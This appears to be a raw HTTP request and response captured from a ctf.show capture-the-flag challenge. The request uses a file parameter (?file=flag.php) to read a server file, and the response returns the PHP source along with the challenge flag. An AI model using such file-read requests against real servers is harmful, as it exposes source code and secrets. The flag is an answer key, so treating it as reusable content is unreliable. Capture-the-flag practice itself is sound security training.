 GET /?file=flag.php HTTP/1.1
Host: c717cf19-eaf4-41b2-9879-0aba126a2274.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 20 Jul 2022 12:18:21 GMT
Content-Type: video/mp4
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 63
<?php
$flag="ctfshow{f89cdbec-730e-45c7-a0b5-3bc7280805f4}";
?>